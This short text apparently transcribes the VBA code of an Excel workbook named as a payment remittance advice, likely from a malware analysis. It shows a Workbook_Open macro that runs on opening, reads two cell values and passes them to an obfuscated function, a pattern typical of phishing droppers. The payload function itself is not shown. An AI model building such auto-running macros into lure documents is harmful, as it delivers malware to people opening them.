 Payment Remittance Advice_000000202213.xlsb - ThisWorkbook (Code)
(General)
Private Sub Workbook_Open()
Dim g5 As String
Dim g6 As String
g5 = ""
g6 = ""
g5 = Cells(2, 7)
g6 = Cells(3, 7)
lyDdMyWVp = wJmdrV(g5, g6)
End Sub